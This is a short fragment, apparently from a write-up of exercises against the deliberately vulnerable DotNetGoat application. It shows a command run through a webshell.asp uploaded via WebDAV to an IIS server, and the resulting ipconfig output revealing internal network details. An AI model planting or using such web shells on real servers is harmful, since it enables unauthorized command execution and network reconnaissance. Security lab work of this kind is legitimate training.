 10.2.17.124/webdav/we
10.2.17.124/webdav/webshell.asp?cmd=ipconfig
Run
\\DOTNETGOAT\bob10.2.17.124
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.17.124
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : eu-central-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::3092:dd88:3b2f:e4ee%4
IPv4 Address. . . . . . . . . . . : 10.2.17.124
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.2.16.1